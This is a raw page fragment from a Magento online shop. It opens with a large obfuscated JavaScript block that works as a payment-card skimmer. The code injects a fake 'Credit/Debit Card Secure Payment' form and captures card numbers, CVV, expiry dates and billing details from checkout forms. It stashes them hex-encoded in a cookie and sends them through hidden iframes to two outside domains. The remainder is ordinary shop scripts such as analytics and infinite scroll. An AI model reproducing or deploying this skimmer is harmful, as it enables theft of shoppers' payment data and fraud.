document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script type="text/javascript">
    require(['jquery', 'magepow/infinitescroll', 'catalogAddToCart'], function ($) {
        "use strict";
        $('body').addClass('infinitescroll');
        $(window).on('collectionUpdated', function () {
            if(jQuery().ias) {
                $.ias('destroy');
            }
            window.ias = $.ias({
                container: ".main",
                item: ".product-item",
                pagination: ".pages-items, .pager__list",
                next: ".next",
                delay: "0",
            });
            window.ias.extension(new IASSpinnerExtension({
                src: "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-1.gif",
                html: '<div class="iass-spinner"><img src="{src}"/><span></span></div>'
            }));
            window.ias.extension(new IASNoneLeftExtension({
                text: "",
                html: '<div class="ias-noneleft">{text}</div>'
            }));
            window.ias.extension(new IASTriggerExtension({
                text: "Weitere Produkte anzeigen",
                html: '<div class="ias-trigger ias-trigger-next"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                textPrev: "Weitere Produkte anzeigen",
                htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                offset: false,
            }));
            window.ias.on('rendered', function (items) {
                $('body').trigger('contentUpdated');
                $("form[data-role='tocart-form']").catalogAddToCart();
            });

        });
        $(document).ready(function () {
            $('body').trigger('collectionUpdated');
        });
    });
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

